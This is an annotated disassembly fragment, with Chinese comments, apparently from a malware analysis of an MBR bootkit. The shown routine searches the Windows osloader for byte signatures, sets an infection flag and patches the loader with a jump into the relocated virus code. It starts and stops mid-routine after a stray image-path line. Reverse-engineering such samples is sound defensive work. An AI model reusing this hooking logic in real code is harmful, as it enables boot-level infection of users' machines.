 loc_9F: ; CODE XREF: seg000:009C↑j
mov cx, ax ; AX为扇区数
mov al, 8Bh ; 第一个匹配的字符 8B
shl cx, 9 ; CX = AX * 2^9(512),就是设置的计数器
mov di, bx
pusha
loc_A9: ; CODE XREF: seg000:00B5↓j
; seg000:00BD↓j ...
repne scasb
jnz short loc_F4 ; 判断另外一个标志
cmp dword ptr es:[di], 74F685F0h
jnz short loc_A9 ; 第二个匹配的序列 F0 85 F6 74
cmp word ptr es:[di+5], 3D80h
jnz short loc_A9 ; 第三段匹配的数据 80 3D
mov al, es:[di+4] ; 获取匹配标志位 21/22
cmp al, 21h ; '!' ; 所以匹配的序列为 8B F0 85 F6 74 21/22 80 3D
jz short loc_CB ; 这里判断21/22,就是判断是否被HOOK
cmp al, 22h ; '"' ; 如果是22表明osloader已经被HOOK
jnz short loc_A9 ; 不满足继续循环
loc_CB: ; CODE XREF: seg000:00C5↑j
mov si, 20Bh ; 感染与否的关键标志位
cmp byte ptr cs:[si], 0
jnz short loc_F4
mov cs:[si], al ; 设置感染标志位
mov word ptr es:[di-1], 15FFh ; 原函数中mov esi,eax; 修改为jmp
mov eax, cs ; cs为病毒代码的段地址
shl eax, 4 ; 计算病毒MBR的基址
add ax, 200h ; 跳过开头512字节，直接执行后来拷贝的恶意代码
mov dword ptr cs:word_1FC, eax ; 覆盖 55 AA, 写入的是段地址
sub ax, 4 ; 计算相对偏移
mov es:[di+1], eax ; 设置jmp后面的地址
loc_F4: ; CODE XREF: seg000:00AB↑j
; seg000:00D2↑j
popa
mov al, 83h ; 标志二: 83 C4 02 E9 00 00 E9 FD FF
loc_F7: ; CODE XREF: seg000:0103↓j
; seg000:010E↓j ...
repne scasb
jnz short loc_120 ; 匹配失败,返回
cmp dword ptr es:[di], 0E902C4h
jnz short loc_F7
cmp dword ptr es:[di+4], 0FFFDE900h
jnz short loc_F7
mov dword ptr es:[di-4], 83909090h
and word ptr es:[di+6], 0
jmp short loc_F7
; ---------------------------------------------------------------------------
loc_120: ; CODE XREF: seg000:00F9↑j
popad ; 匹配失败,返回
pop es
popf
Returnf_124: ; CODE XREF: seg000:0083↑j
retf 2
; ---------------------------------------------------------------------------